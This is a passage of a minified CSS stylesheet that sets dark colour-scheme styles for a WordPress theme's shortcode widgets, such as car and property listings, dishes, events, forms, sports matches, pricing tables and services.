.sc_button_simple:before{color:#6fb72f !important}.scheme_dark .sc_blogger_item{background-color:#222a35}.scheme_dark .sc_blogger_post_meta{color:#6f6f6f}.scheme_dark .sc_blogger_item_title a{color:#ffffff}.scheme_dark .sc_blogger_item_title a:hover{color:#6fb72f}.scheme_dark .sc_blogger_post_meta{color:#6f6f6f}.scheme_dark .sc_blogger_item_content{color:#b8bdc8}.scheme_dark .sc_blogger_item .more-link{color:#6fb72f}.scheme_dark .sc_blogger_item .more-link:hover{color:#ffffff}.scheme_dark .sc_cars_item,.scheme_dark .sc_cars_item_params{border-color:#313a47}.scheme_dark .sc_cars_item_param{color:#dfe3ec}.scheme_dark .sc_cars_item_param .sc_cars_item_param_text,.scheme_dark .sc_cars_item_footer{color:#b8bdc8}.scheme_dark .sc_cars_columns_1 .sc_cars_item,.scheme_dark .sc_cars_item .sc_cars_item_thumb{background-color:#191d23}.scheme_dark .sc_cars_item_status>a,.scheme_dark .sc_cars_item_type>a,.scheme_dark .sc_cars_item_compare{color:#dfe3ec}.scheme_dark .sc_cars_item_compare.in_compare_list{color:#6fb72f}.scheme_dark .sc_cars_item_status>a:hover,.scheme_dark .sc_cars_item_type>a:hover,.scheme_dark .sc_cars_item_compare:hover,.scheme_dark .sc_cars_item_compare.in_compare_list:hover{color:#ffffff}.scheme_dark .sc_cars_item_options .sc_cars_item_row_address,.scheme_dark .sc_cars_item_options .sc_cars_item_row_meta{color:#dfe3ec}.scheme_dark .cars_page_title .cars_page_status>a{color:#ffffff;	background-color:#6fb72f}.scheme_dark .cars_page_title .cars_page_status>a:hover{color:#1d1d1d;	background-color:#77c43d}.scheme_dark .cars_page_title_address{color:#dfe3ec}.scheme_dark .cars_price{color:#dfe3ec}.scheme_dark .cars_page_attachments_list>a:before,.scheme_dark .cars_page_features_list>a:before{color:#6fb72f}.scheme_dark .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles{border-color:#313a47}.scheme_dark .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li>a{background-color:#191d23;	border-color:#191d23;	border-bottom-color:#313a47}.scheme_dark .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a{border-color:#313a47;	background-color:#222a35;	border-bottom-color:#222a35}.scheme_dark .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li:not(.ui-state-active)>a:hover{background-color:#1d242e;	border-color:#1d242e #1d242e #313a47}.scheme_dark .cars_page_section_title{border-color:#313a47}.scheme_dark .cars_page_agent_info_position{color:#dfe3ec}.scheme_dark .cars_page_agent_info_phones>span,.scheme_dark .cars_page_agent_info_phones>a{color:#b8bdc8}.scheme_dark .cars_page_agent_info_phones>a:hover{color:#6fb72f}.scheme_dark .cars_page_agent_info_address:before,.scheme_dark .cars_page_agent_info_phones>:before{color:#ffffff}.scheme_dark .cars_page_agent_info_profiles.socials_wrap .social_item .social_icon{color:#b8bdc8}.scheme_dark .cars_search_form .cars_search_basic .cars_search_show_advanced{color:#b8bdc8;	background-color:#222a35}.scheme_dark .cars_search_form .cars_search_basic .cars_search_show_advanced:hover{color:#b8bdc8}.scheme_dark .sc_cars_compare_data .cars_feature_present{color:#6fb72f}.scheme_dark .sc_content_number{color:#1d242e}.scheme_dark .sc_countdown_default .sc_countdown_digits span{color:#ffffff;	border-color:#5ea41f;	background-color:#6fb72f}.scheme_dark .sc_countdown_circle .sc_countdown_digits{color:#6fb72f;	border-color:#313a47;	background-color:#191d23}.scheme_dark .sc_courses.slider_container .swiper-pagination-bullet{border-color:#dfe3ec}.scheme_dark .sc_courses_default .sc_courses_item{background-color:#191d23}.scheme_dark .sc_courses_default .sc_courses_item_categories{background-color:#ffffff}.scheme_dark .sc_courses_default .sc_courses_item_categories a{color:#222a35}.scheme_dark .sc_courses_default .sc_courses_item_categories a:hover{color:#6fb72f}.scheme_dark .sc_courses_default .sc_courses_item_meta{color:#6f6f6f}.scheme_dark .sc_courses_default .sc_courses_item_date{color:#ffffff}.scheme_dark .sc_courses_default .sc_courses_item_price{color:#6fb72f}.scheme_dark .sc_courses_default .sc_courses_item_period{color:#6f6f6f}.scheme_dark .courses_single .courses_page_meta{color:#dfe3ec}.scheme_dark .courses_single .courses_page_meta_item_date{color:#ffffff}.scheme_dark .courses_single .courses_page_period{color:#dfe3ec}.scheme_dark .sc_dishes_default .sc_dishes_item{color:#b8bdc8;	background-color:#191d23}.scheme_dark .sc_dishes_default .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default .sc_dishes_item_subtitle a{color:#6fb72f}.scheme_dark .sc_dishes_default .sc_dishes_item_subtitle a:hover{color:#5ea41f}.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_subtitle a{color:#8be77c}.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_subtitle a:hover{color:#80d572}.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_subtitle a{color:#eec432}.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_subtitle a:hover{color:#ddb837}.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_subtitle a{color:#ffffff}.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_subtitle a:hover{color:#6fb72f}.scheme_dark .sc_dishes_default .sc_dishes_item_featured_left,.scheme_dark .sc_dishes_default .sc_dishes_item_featured_right{color:#b8bdc8;	background-color:transparent}.scheme_dark .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_dark .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#6fb72f}.scheme_dark .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#5ea41f}.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#0167da}.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#0457b4}.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#ddb837}.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#eec432}.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#ffffff}.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#6fb72f}.scheme_dark .sc_dishes_compact .sc_dishes_item{color:#b8bdc8;	background-color:#191d23}.scheme_dark .sc_dishes_compact .sc_dishes_item_header{color:#222a35;	background-color:#ffffff}.scheme_dark .sc_dishes_compact .sc_dishes_item_price,.scheme_dark .sc_dishes_compact .sc_dishes_item_subtitle a{color:#222a35}.scheme_dark .sc_dishes_compact .sc_dishes_item_price:hover,.scheme_dark .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_price,.scheme_dark .sc_dishes_compact .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#6fb72f}.scheme_dark .sc_dishes_compact.color_style_link2 .sc_dishes_item_price:hover,.scheme_dark .sc_dishes_compact.color_style_link2 .sc_dishes_item:hover .sc_dishes_item_price,.scheme_dark .sc_dishes_compact.color_style_link2 .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_compact.color_style_link2 .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#0167da}.scheme_dark .sc_dishes_compact.color_style_link3 .sc_dishes_item_price:hover,.scheme_dark .sc_dishes_compact.color_style_link3 .sc_dishes_item:hover .sc_dishes_item_price,.scheme_dark .sc_dishes_compact.color_style_link3 .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_compact.color_style_link3 .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#ddb837}.scheme_dark .sc_dishes_compact .sc_dishes_item_title a{color:#6fb72f}.scheme_dark .sc_dishes_compact.color_style_link2 .sc_dishes_item_title a{color:#0167da}.scheme_dark .sc_dishes_compact.color_style_link3 .sc_dishes_item_title a{color:#ddb837}.scheme_dark .sc_dishes_compact .sc_dishes_item_title a:hover,.scheme_dark .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_title a{color:#222a35}.scheme_dark .sc_dishes.slider_container .swiper-pagination-bullet{border-color:#dfe3ec}.scheme_dark .sc_events.slider_container .swiper-pagination-bullet{border-color:#dfe3ec}.scheme_dark .sc_events_default .sc_events_item{background-color:#191d23}.scheme_dark .sc_events_default .sc_events_item_date{background-color:#6fb72f;	color:#ffffff}.scheme_dark .sc_events_default .sc_events_item:hover .sc_events_item_date{background-color:#5ea41f;	color:#1d1d1d}.scheme_dark .sc_events_default .sc_events_item_title{color:#ffffff}.scheme_dark .sc_events_default .sc_events_item:hover .sc_events_item_title{color:#5ea41f}.scheme_dark .sc_events_default .sc_events_item_button{color:#6fb72f}.scheme_dark .sc_events_default .sc_events_item:hover .sc_events_item_button{color:#5ea41f}.scheme_dark .sc_events_detailed .sc_events_item,.scheme_dark .sc_events_detailed .sc_events_item_date_wrap,.scheme_dark .sc_events_detailed .sc_events_item_time_wrap:before,.scheme_dark .sc_events_detailed .sc_events_item_button_wrap:before{border-color:#6fb72f}.scheme_dark .sc_events_detailed .sc_events_item_date,.scheme_dark .sc_events_detailed .sc_events_item_button{color:#6fb72f}.scheme_dark .sc_events_detailed .sc_events_item_title{color:#ffffff}.scheme_dark .sc_events_detailed .sc_events_item_time{color:#b8bdc8}.scheme_dark .sc_events_detailed .sc_events_item:hover{background-color:#6fb72f;	color:#ffffff}.scheme_dark .sc_events_detailed .sc_events_item:hover,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_date,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_button,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_title,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_time{color:#1d1d1d}.scheme_dark .sc_events_detailed .sc_events_item:hover,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_date_wrap,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_time_wrap:before,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_button_wrap:before{border-color:#1d1d1d}.scheme_dark.sc_form{background-color:#222a35}.scheme_dark span.sc_form_field_title{color:#ffffff}.scheme_dark .sc_form .sc_form_info_icon{color:#6fb72f}.scheme_dark .sc_form .sc_form_info_data>a,.scheme_dark .sc_form .sc_form_info_data>span{color:#ffffff}.scheme_dark .sc_form .sc_form_info_data>a:hover{color:#6fb72f}.scheme_dark [class*="sc_input_hover_"] .sc_form_field_hover{color:#ffffff}.scheme_dark .sc_input_hover_accent input[type="text"]:focus,.scheme_dark .sc_input_hover_accent input[type="number"]:focus,.scheme_dark .sc_input_hover_accent input[type="email"]:focus,.scheme_dark .sc_input_hover_accent input[type="password"]:focus,.scheme_dark .sc_input_hover_accent input[type="search"]:focus,.scheme_dark .sc_input_hover_accent select:focus,.scheme_dark .sc_input_hover_accent .select2-container.select2-container--focus span.select2-selection,.scheme_dark .sc_input_hover_accent .select2-container.select2-container--open span.select2-selection,.scheme_dark .sc_input_hover_accent textarea:focus{border-color:#6fb72f !important}.scheme_dark .sc_input_hover_accent .sc_form_field_hover:before{color:rgba(111,183,47,0.2)}.scheme_dark .sc_input_hover_path .sc_form_field_graphic{stroke:#363e4a}.scheme_dark .sc_input_hover_jump .sc_form_field_hover{color:#b8bdc8}.scheme_dark .sc_input_hover_jump .sc_form_field_content:before{color:#6fb72f}.scheme_dark .sc_input_hover_jump input[type="text"],.scheme_dark .sc_input_hover_jump input[type="number"],.scheme_dark .sc_input_hover_jump input[type="email"],.scheme_dark .sc_input_hover_jump input[type="password"],.scheme_dark .sc_input_hover_jump input[type="search"],.scheme_dark .sc_input_hover_jump textarea{border-color:#363e4a}.scheme_dark .sc_input_hover_jump input[type="text"]:focus,.scheme_dark .sc_input_hover_jump input[type="number"]:focus,.scheme_dark .sc_input_hover_jump input[type="email"]:focus,.scheme_dark .sc_input_hover_jump input[type="password"]:focus,.scheme_dark .sc_input_hover_jump input[type="search"]:focus,.scheme_dark .sc_input_hover_jump textarea:focus{border-color:#6fb72f !important}.scheme_dark .sc_input_hover_underline .sc_form_field_hover:before{background-color:#363e4a}.scheme_dark .sc_input_hover_underline input:focus + .sc_form_field_hover:before,.scheme_dark .sc_input_hover_underline textarea:focus + .sc_form_field_hover:before,.scheme_dark .sc_input_hover_underline input.filled + .sc_form_field_hover:before,.scheme_dark .sc_input_hover_underline textarea.filled + .sc_form_field_hover:before{background-color:#6fb72f}.scheme_dark .sc_input_hover_underline .sc_form_field_content{color:#b8bdc8}.scheme_dark .sc_input_hover_underline input:focus,.scheme_dark .sc_input_hover_underline textarea:focus,.scheme_dark .sc_input_hover_underline input.filled,.scheme_dark .sc_input_hover_underline textarea.filled,.scheme_dark .sc_input_hover_underline input:focus + .sc_form_field_hover>.sc_form_field_content,.scheme_dark .sc_input_hover_underline textarea:focus + .sc_form_field_hover>.sc_form_field_content,.scheme_dark .sc_input_hover_underline input.filled + .sc_form_field_hover>.sc_form_field_content,.scheme_dark .sc_input_hover_underline textarea.filled + .sc_form_field_hover>.sc_form_field_content{color:#6fb72f !important}.scheme_dark .sc_input_hover_iconed .sc_form_field_hover{color:#b8bdc8}.scheme_dark .sc_input_hover_iconed input:focus + .sc_form_field_hover,.scheme_dark .sc_input_hover_iconed textarea:focus + .sc_form_field_hover,.scheme_dark .sc_input_hover_iconed input.filled + .sc_form_field_hover,.scheme_dark .sc_input_hover_iconed textarea.filled + .sc_form_field_hover{color:#b8bdc8}.scheme_dark .sc_googlemap_content,.scheme_dark.sc_googlemap_content{color:#b8bdc8;	background-color:#222a35}.scheme_dark .sc_googlemap_content b,.scheme_dark .sc_googlemap_content strong,.scheme_dark.sc_googlemap_content b,.scheme_dark.sc_googlemap_content strong{color:#ffffff}.scheme_dark .sc_googlemap_content_detailed:before{color:#6fb72f}.scheme_dark .sc_icons .sc_icons_icon{color:#6fb72f}.scheme_dark .sc_icons_default.sc_icons .sc_icons_icon{color:#6fb72f}.scheme_dark .sc_icons .sc_icons_item_linked:hover .sc_icons_icon{color:#ffffff}.scheme_dark .sc_icons .sc_icons_item_title{color:#ffffff}.scheme_dark.footer_wrap .sc_icons .sc_icons_item_title{color:#ffffff}.scheme_dark.footer_wrap .sc_icons .sc_icons_item_description{color:#b8bdc8}.scheme_dark .sc_icons_item_description{color:#b8bdc8}.scheme_dark .sc_icons.sc_icons_extra .sc_icons_item:after{color:#ffffff}.scheme_dark .sc_icons.sc_icons_extra .sc_icons_item.sc_icons_item_linked:hover:after{color:#6fb72f}.scheme_dark .sc_icons.sc_icons_modern .sc_icons_item{color:#b8bdc8;	background-color:#191d23}.scheme_dark .sc_icons.sc_icons_modern .sc_icons_item_title{color:#ffffff}.scheme_dark .sc_icons_modern .sc_icons_item_description{color:#b8bdc8}.scheme_dark .sc_icons.sc_icons_modern .sc_icons_item_linked:hover .sc_icons_item_title{color:#6fb72f}/* Sports:Matches and Players */.scheme_dark .sc_sport_default .sc_sport_item_subtitle .sc_sport_item_date{color:#dfe3ec}.scheme_dark .sc_matches_main .swiper-pagination .swiper-pagination-bullet{border-color:#313a47}.scheme_dark .sc_matches_main .sc_matches_item_score a{color:#ffffff}.scheme_dark .sc_matches_main .sc_matches_item_score a:hover{color:#6fb72f}.scheme_dark .color_style_link2 .sc_matches_main .sc_matches_item_score a:hover{color:#0167da}.scheme_dark .color_style_link3 .sc_matches_main .sc_matches_item_score a:hover{color:#ddb837}.scheme_dark .color_style_dark .sc_matches_main .sc_matches_item_score a:hover{color:#ffffff}.scheme_dark .sc_matches_other .sc_matches_item_link{color:#ffffff;	background-color:#191d23}.scheme_dark .sc_matches_other .sc_matches_item_club{color:#6f6f6f}.scheme_dark .sc_matches_other .sc_matches_item_date{color:#ffffff;	background-color:#313a47}.scheme_dark .sc_matches_other .sc_matches_item_link:hover{background-color:#1d242e}.scheme_dark .sc_matches_other .sc_matches_item_link:hover .sc_matches_item_date{background-color:#4a4a4a}.scheme_dark .sc_points_table td a{color:#ffffff}.scheme_dark .sc_points_table tr:hover td{background-color:#5ea41f !important}.scheme_dark .sc_points_table tr:hover a,.scheme_dark .sc_points_table td a:hover{color:#1d1d1d !important}.scheme_dark .sc_points_table tr.sc_points_table_accented_top td{background-color:rgba(111,183,47,0.7)}.scheme_dark .sc_points_table tr.sc_points_table_accented_bottom td{background-color:#191d23}.scheme_dark .sc_portfolio_default .sc_portfolio_item{background-color:#191d23;	color:#b8bdc8}.scheme_dark .sc_portfolio_default .sc_portfolio_item a,.scheme_dark .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image),.scheme_dark .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image):before,.scheme_dark .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image):after{color:#6fb72f !important}.scheme_dark .sc_portfolio_default .sc_portfolio_item a:hover,.scheme_dark .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_dark .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_dark .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#5ea41f !important}.scheme_dark .sc_portfolio_default .sc_portfolio_item:hover{background-color:#1d242e}.scheme_dark .sc_portfolio_default .sc_portfolio_item_title{color:#ffffff}.scheme_dark .portfolio_page_details_share{border-color:#313a47}.scheme_dark .sc_price_item{color:#b8bdc8;	background-color:#191d23}.scheme_dark .sc_price_item .sc_price_item_icon{color:#6fb72f}.scheme_dark .sc_price_item .sc_price_item_label{background-color:#6fb72f;	color:#ffffff}.scheme_dark .sc_price_item .sc_price_item_subtitle{color:#dfe3ec}.scheme_dark .sc_price_item .sc_price_item_title,.scheme_dark .sc_price_item .sc_price_item_title a{color:#ffffff}.scheme_dark .sc_price_item .sc_price_item_price{color:#ffffff}.scheme_dark .sc_price_item .sc_price_item_description{color:#dfe3ec}.scheme_dark .sc_price_item .sc_price_item_details{color:#b8bdc8}.scheme_dark .sc_price_item_price_after{color:#b8bdc8}.scheme_dark .sc_price_item .sc_price_item_link{background-color:#222a35 !important}.scheme_dark .sc_promo_icon{color:#6fb72f}.scheme_dark .sc_promo .sc_promo_title,.scheme_dark .sc_promo .sc_promo_descr{color:#ffffff}.scheme_dark .sc_promo .sc_promo_content{color:#b8bdc8}.scheme_dark .sc_promo_modern .sc_promo_link2{color:#ffffff;	background-color:#6fb72f !important}.scheme_dark .sc_promo_modern .sc_promo_link2:hover{color:#222a35;	background-color:#ffffff}.scheme_dark.sc_promo .sc_promo_text.trx_addons_stretch_height,.scheme_dark.sc_promo .sc_promo_text_inner{background-color:#191d23}.scheme_dark.sc_promo .sc_promo_title{color:#6fb72f}.scheme_dark.sc_promo .sc_promo_subtitle{color:#5ea41f}.scheme_dark.sc_promo .sc_promo_descr{color:#ffffff}.scheme_dark.sc_promo .sc_promo_content{color:#b8bdc8}.scheme_dark .sc_properties_columns_1 .sc_properties_item{background-color:#191d23}.scheme_dark .sc_properties_item_status>a,.scheme_dark .sc_properties_item_type>a,.scheme_dark .sc_properties_item_compare{color:#dfe3ec}.scheme_dark .sc_properties_item_compare.in_compare_list{color:#6fb72f}.scheme_dark .sc_properties_item_status>a:hover,.scheme_dark .sc_properties_item_type>a:hover,.scheme_dark .sc_properties_item_compare:hover,.scheme_dark .sc_properties_item_compare.in_compare_list:hover{color:#ffffff}.scheme_dark .sc_properties_item_options .sc_properties_item_row_address,.scheme_dark .sc_properties_item_options .sc_properties_item_row_meta{color:#dfe3ec}.scheme_dark .properties_page_title .properties_page_status>a{color:#ffffff;	background-color:#6fb72f}.scheme_dark .properties_page_title .properties_page_status>a:hover{color:#1d1d1d;	background-color:#77c43d}.scheme_dark .properties_page_title_address{color:#dfe3ec}.scheme_dark .properties_price{color:#dfe3ec}.scheme_dark .properties_page_section_title{border-color:#313a47}.scheme_dark .properties_page_attachments_list>a:before,.scheme_dark .properties_page_features_list>a:before{color:#6fb72f}.scheme_dark .properties_page_floor_plans_list .properties_page_floor_plans_list_item_title{background-color:#191d23 !important;	color:#b8bdc8}.scheme_dark .properties_page_virtual_tour_wrap{background-color:#191d23; color:#b8bdc8}.scheme_dark .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles{border-color:#313a47}.scheme_dark .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li>a{background-color:#191d23;	border-color:#191d23;	border-bottom-color:#313a47}.scheme_dark .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a{border-color:#313a47;	background-color:#222a35;	border-bottom-color:#222a35}.scheme_dark .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li:not(.ui-state-active)>a:hover{background-color:#1d242e;	border-color:#1d242e #1d242e #313a47}.scheme_dark .properties_page_agent_info_position{color:#dfe3ec}.scheme_dark .properties_page_agent_info_phones>span,.scheme_dark .properties_page_agent_info_phones>a{color:#b8bdc8}.scheme_dark .properties_page_agent_info_phones>a:hover{color:#6fb72f}.scheme_dark .properties_page_agent_info_address:before,.scheme_dark .properties_page_agent_info_phones>:before{color:#ffffff}.scheme_dark .properties_page_agent_info_profiles.socials_wrap .social_item .social_icon{color:#b8bdc8}.scheme_dark .properties_search_form .properties_search_basic .properties_search_show_advanced{color:#b8bdc8;	background-color:#222a35}.scheme_dark .properties_search_form .properties_search_basic .properties_search_show_advanced:hover{color:#b8bdc8}.scheme_dark .sc_properties_compare_data .properties_feature_present{color:#6fb72f}.scheme_dark .sc_services .sc_services_item_number{color:#1d242e}.scheme_dark .sc_services_default .sc_services_item{color:#b8bdc8;	background-color:#191d23}.scheme_dark .sc_services_default .sc_services_item_icon{color:#6fb72f;	border-color:#6fb72f}.scheme_dark .sc_services_default .sc_services_item:hover .sc_services_item_icon{color:#000000;	background-color:#6fb72f;	border-color:#6fb72f}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_icon{color:#8be77c;	border-color:#8be77c}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#000000;	background-color:#8be77c;	border-color:#8be77c}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_icon{color:#eec432;	border-color:#eec432}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#000000;	background-color:#eec432;	border-color:#eec432}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_icon{color:#ffffff;	border-color:#ffffff}.scheme_dark .sc_services_default.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#000000;	background-color:#ffffff;	border-color:#ffffff}.scheme_dark .sc_services_default .sc_services_item_subtitle a{color:#6fb72f}.scheme_dark .sc_services_default .sc_services_item_subtitle a:hover{color:#5ea41f}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_subtitle a{color:#8be77c}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_subtitle a:hover{color:#80d572}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_subtitle a{color:#eec432}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_subtitle a:hover{color:#ddb837}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_subtitle a{color:#ffffff}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_subtitle a:hover{color:#6fb72f}.scheme_dark .sc_services_default .sc_services_item_featured_left,.scheme_dark .sc_services_default .sc_services_item_featured_right,.scheme_dark .sc_services_list .sc_services_item{color:#b8bdc8;	background-color:transparent}.scheme_dark .sc_services_default .sc_services_item_featured_left .sc_services_item_icon,.scheme_dark .sc_services_default .sc_services_item_featured_right .sc_services_item_icon,.scheme_dark .sc_services_list .sc_services_item_icon{color:#6fb72f;	border-color:#6fb72f}.scheme_dark .sc_services_list .sc_services_item:hover .sc_services_item_icon{color:#5ea41f}.scheme_dark .sc_services_default .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_default .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_dark .sc_services_list .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_list .sc_services_item_featured_right:hover .sc_services_item_icon{color:#000000;	background-color:#6fb72f;	border-color:#6fb72f}.scheme_dark .sc_services_default .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_dark .sc_services_default .sc_services_item_featured_right .sc_services_item_subtitle a{color:#6fb72f}.scheme_dark .sc_services_default .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_default .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#5ea41f}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_icon,.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_link2 .sc_services_item_icon{color:#0167da;	border-color:#0167da}.scheme_dark .sc_services_list.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#0457b4}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_link2 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_link2 .sc_services_item_featured_right:hover .sc_services_item_icon{color:#000000;	background-color:#0167da;	border-color:#0167da}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_subtitle a{color:#0167da}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#0457b4}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_icon,.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_link3 .sc_services_item_icon{color:#ddb837;	border-color:#ddb837}.scheme_dark .sc_services_list.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#eec432}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_link3 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_link3 .sc_services_item_featured_right:hover .sc_services_item_icon{color:#000000;	background-color:#ddb837;	border-color:#ddb837}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_subtitle a{color:#ddb837}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#eec432}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_icon,.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_dark .sc_services_item_icon{color:#ffffff;	border-color:#ffffff}.scheme_dark .sc_services_list.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#6fb72f}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_dark .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark 